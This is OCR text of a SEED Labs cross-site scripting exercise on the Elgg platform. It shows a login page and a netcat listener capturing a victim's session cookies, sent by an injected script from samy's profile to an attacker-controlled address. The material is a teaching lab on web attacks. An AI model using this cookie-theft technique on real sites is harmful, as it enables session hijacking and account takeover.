 Activities
Firefox Web Browser
Dec 5 18:54
FEUP-L.EIC
Web_XSS_Elgg
Elgg For
www.seed-server.com
Elgg For SEED Labs
Log in
Welcome
Welcome to your Elgg site.
Tip: Many sites use the activity plugin to place a site activity stream
on this page.
Log in
Username or email *
alice
Password *
•••••••••
Remember me
Log in
Lost password
Powered by Elgg
seed@VM: ~/.../Labsetup
seed@VM: ~/.../Lab...
root@9fa0342dc631: /
seed@VM: ~/.../Labs...
[12/05/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.15 33028
GET /?c=pvisitor%3Dfa0bbf94-bfa7-4f69-87db-c8b777e38bc4%3B%20__gsas%3DID%3D0
be493dbf35f9655%3AT%3D1668164749%3AS%3DALNI_MafloKO3qAP9pHADCqX6cR6VB8kew%3B
%20Elgg%3Djg64rl4ku79tjt5mbdpr7ik5h7 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy
SEED LABS
Web_XSS_Elgg